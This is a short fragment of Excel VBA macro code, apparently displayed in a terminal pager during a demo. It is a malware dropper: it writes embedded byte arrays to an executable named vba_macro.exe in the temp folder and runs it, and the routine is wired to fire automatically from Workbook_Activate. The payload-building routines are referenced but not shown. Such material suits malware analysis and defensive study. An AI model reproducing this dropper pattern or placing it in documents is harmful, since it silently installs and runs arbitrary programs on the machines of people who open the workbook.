 Demo — less — 80×24
Init19
Init20
Init21
Init22
Init23
Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Workbook_Activate()
MacroExpl
: